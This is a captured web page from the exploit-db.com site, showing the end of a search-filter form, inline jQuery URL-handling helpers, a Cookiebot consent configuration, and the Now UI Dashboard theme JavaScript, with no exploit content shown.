                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/5cfe7093-608f-4f4e-80b4-925b1e9d949f/exploit-db.com/configuration.js
body_size: 588
content:
CookieConsent.configuration.tags.push({id:174899681,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3036396423676",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,5]});CookieConsent.configuration.tags.push({id:174899682,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7990082050536",url:"https://www.google-analytics.com/analytics.js",resolvedUrl:"https://www.google-analytics.com/analytics.js",cat:[3]});CookieConsent.configuration.tags.push({id:174899685,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17405154373728",url:"https://www.exploit-db.com/js/plugins/jquery.dataTables.min.js",resolvedUrl:"https://www.exploit-db.com/js/plugins/jquery.dataTables.min.js",cat:[5]});

--- FILE ---
content_type: application/javascript
request_url: https://www.exploit-db.com/js/now-ui-dashboard.js
body_size: 3146
content:
/*!

 =========================================================
 * Now UI Dashboard PRO - v1.1.2
 =========================================================

 * Product Page: https://www.creative-tim.com/product/now-ui-dashboard-pro
 * Copyright 2018 Creative Tim (http://www.creative-tim.com)

 * Designed by www.invisionapp.com Coded by www.creative-tim.com

 =========================================================

 * The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

 */

transparent = true;
transparentDemo = true;
fixedTop = false;

navbar_initialized = false;
backgroundOrange = false;
sidebar_mini_active = false;
toggle_initialized = false;

var is_iPad = navigator.userAgent.match(/iPad/i) != null;

seq = 0, delays = 80, durations = 500;
seq2 = 0, delays2 = 80, durations2 = 500;

// Returns a function, that, as long as it continues to be invoked, will not
// be triggered. The function will be called after it stops being called for
// N milliseconds. If `immediate` is passed, trigger the function on the
// leading edge, instead of the trailing.

function debounce(func, wait, immediate) {
  var timeout;
  return function() {
    var context = this,
      args = arguments;
    clearTimeout(timeout);
    timeout = setTimeout(function() {
      timeout = null;
      if (!immediate) func.apply(context, args);
    }, wait);
    if (immediate && !timeout) func.apply(context, args);
  };
};

(function() {
  isWindows = navigator.platform.indexOf('Win') > -1 ? true : false;

  if (isWindows) {
    // if we are on windows OS we activate the perfectScrollbar function
    $('.sidebar .sidebar-wrapper, .main-panel').perfectScrollbar();

    $('html').addClass('perfect-scrollbar-on');
  } else {
    $('html').addClass('perfect-scrollbar-off');
  }
})();

$(document).ready(function() {
  $navbar = $('.navbar[color-on-scroll]');
  scroll_distance = $navbar.attr('color-on-scroll') || 500;

  //  Activate the Tooltips
  $('[data-toggle="tooltip"], [rel="tooltip"]').tooltip();

  // Activate Popovers and set color for popovers
  $('[data-toggle="popover"]').each(function() {
    color_class = $(this).data('color');
    $(this).popover({
      template: '<div class="popover popover-' + color_class + '" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
    });
  });

  var tagClass = $('.tagsinput').data('color');

  if ($(".tagsinput").length != 0) {
    $('.tagsinput').tagsinput();
  }

  $('.bootstrap-tagsinput').addClass('' + tagClass + '-badge');

  //    Activate bootstrap-select
  if ($(".selectpicker").length != 0) {
    $(".selectpicker").selectpicker({
      iconBase: "now-ui-icons",
      tickIcon: "ui-1_check"
    });
  }

  if ($('body').hasClass('sidebar-mini')) {
    sidebar_mini_active = true
  }

  var isWindows = navigator.platform.startsWith('Win');
  if (isWindows) {
    $('.modal').on('shown.bs.modal', function() {
      $('.main-panel').perfectScrollbar('destroy');
    }).on('hidden.bs.modal', function() {
      $('.main-panel').perfectScrollbar();
    });
  }

  if ($('.full-screen-map').length == 0 && $('.bd-docs').length == 0) {
    // On click navbar-collapse the menu will be white not transparent
    $('.collapse').on('show.bs.collapse', function() {
      $(this).closest('.navbar').removeClass('navbar-transparent').addClass('bg-white');
    }).on('hide.bs.collapse', function() {
      if ($(document).scrollTop() <= scroll_distance) {
        $(this).closest('.navbar').addClass('navbar-transparent').removeClass('bg-white');
      }
    });
  }


  // FileInput
  $('.form-file-simple .inputFileVisible').click(function() {
    $(this).siblings('.inputFileHidden').trigger('click');
  });

  $('.form-file-simple .inputFileHidden').change(function() {
    var filename = $(this).val().replace(/C:\\fakepath\\/i, '');
    $(this).siblings('.inputFileVisible').val(filename);
  });
  $('.form-file-simple .inputFileHidden, .form-file-multiple .inputFileHidden').css('z-index', '-1');

  $('.form-file-multiple .inputFileVisible, .form-file-multiple .input-group-btn').click(function() {
    $(this).siblings('.inputFileHidden').trigger('click');
  });

  $('.form-file-multiple .inputFileHidden').change(function() {
    var names = '';
    for (var i = 0; i < $(this).get(0).files.length; ++i) {
      if (i < $(this).get(0).files.length - 1) {
        names += $(this).get(0).files.item(i).name + ',';
      } else {
        names += $(this).get(0).files.item(i).name;
      }
    }
    $(this).siblings('.inputFileVisible').val(names);
  });

  nowuiDashboard.initMinimizeSidebar();

  // Check if we have the attr "color-on-scroll" then add the function to remove the class "navbar-transparent" so it will transform to a plain color.


  if ($('.navbar[color-on-scroll]').length != 0) {
    nowuiDashboard.checkScrollForTransparentNavbar();
    $(window).on('scroll', nowuiDashboard.checkScrollForTransparentNavbar)
  }

  $('.form-control').on("focus", function() {
    $(this).parent('.input-group').addClass("input-group-focus");
  }).on("blur", function() {
    $(this).parent(".input-group").removeClass("input-group-focus");
  });

  // Activate bootstrapSwitch
  $('.bootstrap-switch').each(function() {
    $this = $(this);
    data_on_label = $this.data('on-label') || '';
    data_off_label = $this.data('off-label') || '';

    $this.bootstrapSwitch({
      onText: data_on_label,
      offText: data_off_label
    });
  });

  if (is_iPad) {
    $('body').removeClass('sidebar-mini');
  }
});

$(document).on('click', '.navbar-toggle', function() {
  $toggle = $(this);

  if (nowuiDashboard.misc.navbar_menu_visible == 1) {
    $('html').removeClass('nav-open');
    nowuiDashboard.misc.navbar_menu_visible = 0;
    setTimeout(function() {
      $toggle.removeClass('toggled');
      $('#bodyClick').remove();
    }, 550);

  } else {
    setTimeout(function() {
      $toggle.addClass('toggled');
    }, 580);

    div = '<div id="bodyClick"></div>';
    $(div).appendTo('body').click(function() {
      $('html').removeClass('nav-open');
      nowuiDashboard.misc.navbar_menu_visible = 0;
      setTimeout(function() {
        $toggle.removeClass('toggled');
        $('#bodyClick').remove();
      }, 550);
    });

    $('html').addClass('nav-open');
    nowuiDashboard.misc.navbar_menu_visible = 1;
  }
});

$(window).resize(function() {
  // reset the seq for charts drawing animations
  seq = seq2 = 0;

  if ($('.full-screen-map').length == 0 && $('.bd-docs').length == 0) {

    $navbar = $('.navbar');
    isExpanded = $('.navbar').find('[data-toggle="collapse"]').attr("aria-expanded");
    if ($navbar.hasClass('bg-white') && $(window).width() > 991) {
      if ($(document).scrollTop() == 0) {
        $navbar.removeClass('bg-white').addClass('navbar-transparent');
      }
    } else if ($navbar.hasClass('navbar-transparent') && $(window).width() < 991 && isExpanded != "false") {
      // $navbar.addClass('bg-white').removeClass('navbar-transparent');
    }
  }
  if (is_iPad) {
    $('body').removeClass('sidebar-mini');
  }
});

nowuiDashboard = {
  misc: {
    navbar_menu_visible: 0
  },

  checkScrollForTransparentNavbar: debounce(function() {
    if ($(document).scrollTop() > scroll_distance) {
      if (transparent) {
        transparent = false;
        $('.navbar[color-on-scroll]').removeClass('navbar-transparent').addClass('bg-white');
      }
    } else {
      if (!transparent) {
        transparent = true;
        if ($(".navbar.fixed-top .navbar-toggler[aria-expanded='false']").length !== 0 || $(window).width() > 991) {
          $('.navbar[color-on-scroll]').addClass('navbar-transparent').removeClass('bg-white');
        }
      }
    }
  }, 17),

  checkSidebarImage: function() {
    $sidebar = $('.sidebar');
    image_src = $sidebar.data('image');

    if (image_src !== undefined) {
      sidebar_container = '<div class="sidebar-background" style="background-image: url(' + image_src + ') "/>'
      $sidebar.append(sidebar_container);
    }
  },

  initMinimizeSidebar: function() {
    $('#minimizeSidebar').click(function() {
      var $btn = $(this);


      if (sidebar_mini_active == true) {
        $('body').removeClass('sidebar-mini');
        sidebar_mini_active = false;
        nowuiDashboard.showSidebarMessage('Sidebar mini deactivated...');
      } else {
        $('body').addClass('sidebar-mini');
        sidebar_mini_active = true;
        nowuiDashboard.showSidebarMessage('Sidebar mini activated...');
      }

      // we simulate the window Resize so the charts will get updated in realtime.
      var simulateWindowResize = setInterval(function() {
        window.dispatchEvent(new Event('resize'));
      }, 180);

      // we stop the simulation of Window Resize after the animations are completed
      setTimeout(function() {
        clearInterval(simulateWindowResize);
      }, 1000);
    });
  },

  startAnimationForLineChart: function(chart) {

    chart.on('draw', function(data) {
      if (data.type === 'line' || data.type === 'area') {
        data.element.animate({
          d: {
            begin: 600,
            dur: 700,
            from: data.path.clone().scale(1, 0).translate(0, data.chartRect.height()).stringify(),
            to: data.path.clone().stringify(),
            easing: Chartist.Svg.Easing.easeOutQuint
          }
        });
      } else if (data.type === 'point') {
        seq++;
        data.element.animate({
          opacity: {
            begin: seq * delays,
            dur: durations,
            from: 0,
            to: 1,
            easing: 'ease'
          }
        });
      }
    });

    seq = 0;
  },
  startAnimationForBarChart: function(chart) {

    chart.on('draw', function(data) {
      if (data.type === 'bar') {
        seq2++;
        data.element.animate({
          opacity: {
            begin: seq2 * delays2,
            dur: durations2,
            from: 0,
            to: 1,
            easing: 'ease'
          }
        });
      }
    });

    seq2 = 0;
  },
  showSidebarMessage: function(message) {
    try {
      $.notify({
        icon: "now-ui-icons ui-1_bell-53",
        message: message
      }, {
        type: 'info',
        timer: 4000,
        placement: {
          from: 'top',
          align: 'right'
        }
      });
    } catch (e) {
      console.log('Notify library is missing, please make sure you have the notifications library added.');
    }

  }
};

function hexToRGB(hex, alpha) {
  var r = parseInt(hex.slice(1, 3), 16),
    g = parseInt(hex.slice(3, 5), 16),
    b = parseInt(hex.slice(5, 7), 16);

  if (alpha) {
    return "rgba(" + r + ", " + g + ", " + b + ", " + alpha + ")";
  } else {
    return "rgb(" + r + ", " + g + ", " + b + ")";
  }
}